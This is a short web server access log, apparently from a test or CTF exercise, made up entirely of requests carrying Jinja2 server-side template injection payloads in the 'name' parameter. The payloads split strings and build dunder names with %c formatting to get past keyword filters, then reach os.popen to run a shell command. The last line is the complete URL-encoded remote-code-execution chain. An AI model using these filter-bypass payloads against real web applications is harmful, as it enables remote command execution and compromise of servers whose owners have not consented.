 192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu] HTTP/1
.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu].__impo
rt__ HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im] HT
TP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im]('o
s') HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im]('o
s').popen HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im]('o
s')['p''open'] HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im]('o
s')['p''open']('echo+f''3n++j1ng;') HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im]('o
s')['p''open']('echo+f''3n++j1ng;').read HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name=kqdmg['p''op'][gl][bu][im]('o
s')['p''open']('echo+f''3n++j1ng;').read() HTTP/1.1" 200 -
192.168.237.1 - - [27/Sep/2024 00:53:19] "GET /?name={%25set+gl%3D("%25c"%2595)*2%
2B'g''lobals'%2B("%25c"%2595)*2%25}{%25set+bu%3D("%25c"%2595)*2%2B'builtins'%2B("%
25c"%2595)*2%25}{%25set+im%3D("%25c"%2595)*2%2B'i''mport'%2B("%25c"%2595)*2%25}{{g
['p''op'][gl][bu][im]('os')['p''open']('echo+f''3n++j1ng;').read()}} HTTP/1.1" 200
-